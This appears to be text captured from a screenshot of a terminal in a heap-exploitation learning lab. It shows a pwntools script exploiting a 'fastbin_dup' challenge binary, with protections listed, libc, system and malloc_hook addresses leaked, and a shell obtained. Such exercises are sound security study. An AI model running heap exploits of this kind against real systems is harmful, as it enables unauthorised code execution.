 $ python3 exp-libc-2.31.py
[+] Starting local process './fastbin_dup': pid 2906
[*] '/home/osboxes/heap_learn/chall_heap/chall/fastbin_dup/fastbin_dup'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/lib/x86_64-linux-gnu/libc-2.31.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] main_arena is 0x7f4050635be0
[*] libc base address is 0x7f405044a000
[*] system is 0x7f405049f410
[*] malloc_hook is 0x7f4050635b70
[*] tcache address is 0x19b5ae0
[*] Switching to interactive mode
$ whoami
osboxes
$